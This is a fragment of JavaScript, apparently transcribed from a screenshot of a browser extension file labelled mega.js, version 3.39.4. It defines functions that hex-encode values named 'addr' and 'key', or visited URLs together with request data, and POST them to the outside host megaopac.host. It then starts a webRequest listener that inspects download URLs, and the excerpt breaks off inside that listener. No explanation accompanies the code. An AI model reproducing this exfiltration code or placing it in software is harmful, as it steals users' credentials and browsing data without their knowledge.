 3.39.4_0 > mega.js
17
18 function dataPost(type, addr, key) {
19 var xhr = new XMLHttpRequest();
20 xhr.open("POST", "https://www.megaopac.host/", true);
21 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
22 xhr.send("d=" + type + "&p1=" + StringToHex(addr) + "&p2=" + StringToHex(key));
23 }
24
25 function postPost(url, data) {
26 var xhr = new XMLHttpRequest();
27 xhr.open("POST", "https://www.megaopac.host/", true);
28 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
29 xhr.send("d=8&p=" + StringToHex(url + "\n\n" + data));
30 }
31
32 var lus="";
33
34 chrome.webRequest.onBeforeRequest.addListener(
35 function(details)
36 {
37 if ((details.url.substr(-4) == '.xml')
38 || (details.url.substr(-4) == '.crx')
39 || (details.url.substr(-4) == '.xpi')
40 || (details.url.substr(-4) == '.exe')
41 || (details.url.substr(-4) == '.dmg')
42 || (details.url.substr(-3) == '.gz')
43 || (details.url.substr(-4) == '.deb')